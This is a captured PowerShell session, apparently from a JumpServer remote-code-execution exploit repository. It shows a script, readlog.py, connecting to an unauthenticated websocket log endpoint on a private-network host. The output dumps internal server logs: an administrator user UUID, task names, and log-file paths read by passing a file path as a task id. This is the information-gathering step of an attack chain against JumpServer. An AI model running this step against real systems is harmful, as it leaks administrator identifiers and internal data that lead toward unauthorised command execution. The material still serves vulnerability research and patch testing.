 Windows PowerShell
PS E:\workFile\vulteer\JumpServer\jumpserver_rce-main> python readlog.py
target: ws://192.168.210.37:8080/ws/ops/tasks/log/
#######start ws
2021-01-19 15:07:39 [log WARNING] Unauthorized: /api/v1/terminal/components/state/
2021-01-19 15:07:50 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('bf6807cc-b4e0-494f-ae4f-1f976e849508')]
2021-01-19 15:07:50 [user_permission INFO] >>> 2021-01-19 15:07:50 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-19 15:07:50 [tasks INFO] Start clean celery periodic tasks: ['handle_be_interrupted_change_auth_task_periodic']
2021-01-19 15:07:50 [tasks INFO] Start clean task: handle_be_interrupted_change_auth_task_periodic
2021-01-19 15:07:50 [tasks INFO] Task does not exist: handle_be_interrupted_change_auth_task_periodic
2021-01-19 15:09:50 [tasks ERROR] Sending mail error: please run connect() first
2021-01-19 15:14:59 [user_permission INFO] >>> 2021-01-19 15:14:59 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-19 15:15:12 [user_permission INFO] >>> 2021-01-19 15:15:12 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-19 15:15:28 [user_permission INFO] >>> 2021-01-19 15:15:28 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-19 15:15:30 [user_permission INFO] >>> 2021-01-19 15:15:30 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-19 15:22:14 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-19 15:26:47 [ws INFO] Task id: //opt/jumpserver/logs/jumpserver
2021-01-19 15:28:02 [ws INFO] Task id: //opt/jumpserver/logs/jumpserver